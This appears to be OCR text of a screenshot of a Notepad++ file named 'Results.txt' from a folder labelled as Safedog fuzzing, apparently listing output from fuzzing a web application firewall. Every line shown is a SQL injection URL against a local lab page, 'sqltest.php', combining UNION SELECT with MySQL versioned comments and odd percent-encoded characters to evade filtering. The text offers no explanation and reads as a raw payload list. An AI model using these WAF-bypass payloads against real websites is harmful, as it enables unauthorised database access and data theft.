 C:\Users\Administrator\Desktop\安全狗Fuzz\Results.txt - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
sqlTest.php Results.txt
5970 http://192.168.79.129/sqltest.php?id=1/*!union/*%0j%0e/**/select*/ 1,2,3,4,5,6,7
5971 http://192.168.79.129/sqltest.php?id=1/*!union/*%0j%0f/**/select*/ 1,2,3,4,5,6,7
5972 http://192.168.79.129/sqltest.php?id=1/*!union/*%0j%0h/**/select*/ 1,2,3,4,5,6,7
5973 http://192.168.79.129/sqltest.php?id=1/*!union/*%0j%0i/**/select*/ 1,2,3,4,5,6,7
5974 http://192.168.79.129/sqltest.php?id=1/*!union/*%0j%0j/**/select*/ 1,2,3,4,5,6,7
5975 http://192.168.79.129/sqltest.php?id=1/*!union/*%0j/**/select*/ 1,2,3,4,5,6,7
5976 http://192.168.79.129/sqltest.php?id=1/*!union/*%0g/**/select*/ 1,2,3,4,5,6,7
5977 http://192.168.79.129/sqltest.php?id=1/*!union/*%0h/**/select*/ 1,2,3,4,5,6,7
5978 http://192.168.79.129/sqltest.php?id=1/*!union/*%0i/**/select*/ 1,2,3,4,5,6,7
5979 http://192.168.79.129/sqltest.php?id=1/*!union/*%0j/**/select*/ 1,2,3,4,5,6,7
5980 http://192.168.79.129/sqltest.php?id=1/*!union*//*%0h/**//*!select*/ 1,2,3,4,5,6,7
5981 http://192.168.79.129/sqltest.php?id=1/*!union*//*%0j/**//*!select*/ 1,2,3,4,5,6,7
5982 http://192.168.79.129/sqltest.php?id=1/*!union*//*!/*%0g/**/select*/ 1,2,3,4,5,6,7
5983 http://192.168.79.129/sqltest.php?id=1/*!union*//*!/*%0h/**/select*/ 1,2,3,4,5,6,7
5984 http://192.168.79.129/sqltest.php?id=1/*!union*//*!/*%0i/**/select*/ 1,2,3,4,5,6,7
5985 http://192.168.79.129/sqltest.php?id=1/*!union*//*!/*%0j/**/select*/ 1,2,3,4,5,6,7
5986
Normal text file length : 489,938 lines : 5,986 Ln : 5,985 Col : 83 Sel : 0 | 0 Windows (CR LF) UTF-8 INS